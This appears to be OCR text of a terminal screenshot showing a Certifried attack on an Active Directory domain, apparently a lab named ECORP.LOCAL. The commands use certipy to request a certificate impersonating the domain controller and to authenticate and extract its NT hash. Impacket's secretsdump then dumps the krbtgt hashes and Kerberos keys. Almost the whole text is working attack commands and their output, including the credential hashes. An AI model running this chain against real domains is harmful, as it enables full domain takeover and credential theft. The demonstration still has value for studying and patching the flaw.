 Tevékenységek
Terminál
máj. 11. 02:08
en
istvan@archive01-host: ~/certifried
# numReferences: 3
(certipy) istvan@archive01-host:~/certifried$
(certipy) istvan@archive01-host:~/certifried$ # request machine cert for the abused desktop12$ (actually DC!) computer
(certipy) istvan@archive01-host:~/certifried$ certipy req -no-pass -k 'ECORP.LOCAL/DESKTOP12$@dc1.ECORP.LOCAL' -ca ecorp-DC1-CA -template Machine
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with DNS Host Name 'dc1.ecorp.local'
[*] Saved certificate and private key to 'dc1.pfx'
(certipy) istvan@archive01-host:~/certifried$ # GAME OVER: we have the DC1$ account! :)
(certipy) istvan@archive01-host:~/certifried$ # let's try to authenticate (and get the NT hash)
(certipy) istvan@archive01-host:~/certifried$ certipy auth -pfx dc1.pfx -dc-ip 192.168.3.100
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: dc1$@ecorp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc1.ccache'
[*] Trying to retrieve NT hash for 'dc1$'
[*] Got NT hash for 'dc1$@ecorp.local': 54e876a13f333e34e1125b1390822ebe
(certipy) istvan@archive01-host:~/certifried$ # worked: owning the domain.
(certipy) istvan@archive01-host:~/certifried$ # just for fun: dump krbtgt hash
(certipy) istvan@archive01-host:~/certifried$ export KRB5CCNAME=`pwd`/dc1.ccache
(certipy) istvan@archive01-host:~/certifried$ chmod og-rw dc1.ccache
(certipy) istvan@archive01-host:~/certifried$ secretsdump.py -no-pass -k -just-dc-user krbtgt ecorp.local/dc1\$@dc1.ecorp.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:463e0548e942e96aae2eb149b007160a:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:bd3583f700be27a323a7ac234c4cf2d707491d4302867c089b716a1814199e9d
krbtgt:aes128-cts-hmac-sha1-96:4b47645fb2d49a3e132f9d88b08995e2
krbtgt:des-cbc-md5:a104d579080d5731
[*] Cleaning up...
(certipy) istvan@archive01-host:~/certifried$ # patch the DC asap! :)
(certipy) istvan@archive01-host:~/certifried$